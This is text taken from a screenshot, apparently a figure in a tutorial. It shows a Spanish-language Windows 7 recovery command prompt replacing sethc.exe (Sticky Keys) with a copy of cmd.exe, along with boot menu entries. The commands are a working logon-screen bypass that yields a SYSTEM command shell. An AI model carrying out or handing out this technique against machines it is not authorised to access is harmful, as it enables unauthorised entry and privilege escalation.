 Administrador: X:\windows\system32\cmd.exe
Microsoft Windows [Versión 6.1.7600]
X:\Sources>c:
C:\>cd \windows\system32
C:\Windows\System32>ren sethc.exe sethc.ejm
C:\Windows\System32>copy cmd.exe sethc.exe
1 archivo(s) copiado(s).
C:\Windows\System32>exit
Zona System
C:\_
Símbolo del sistema
Abrir una ventana del símbolo del sistema
Apagar
Reiniciar